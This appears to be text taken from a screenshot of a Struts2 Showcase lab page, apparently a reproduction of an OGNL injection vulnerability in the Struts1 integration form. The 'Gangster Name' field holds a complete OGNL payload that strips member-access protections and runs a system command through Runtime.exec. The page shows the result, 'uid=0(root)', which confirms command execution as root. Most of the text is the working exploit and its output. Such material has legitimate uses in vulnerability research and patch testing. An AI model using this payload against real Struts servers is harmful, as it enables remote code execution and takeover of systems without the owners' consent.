 Struts2 Showcase - Struts1 Integr
不安全 172.31.5.7:8084/integration/saveGangster.action
5
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) #id &#36820;&#22238;&#24403;&#21069;&#29992;&#25143;&#30340;&#20449;&#24687; added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess? (#_memberAccess=#dm): ((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)) .(#ognlUtil.getExcludedPackageNames().clear()). (#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec ('id').getInputStream())).(#q)} #id &#36820;&#22238;&#24403;&#21069;&#29992;&#25143;&#30340;&#20449;&#24687;
Gangster Age:
2
Busted Before:
true
Gangster Description: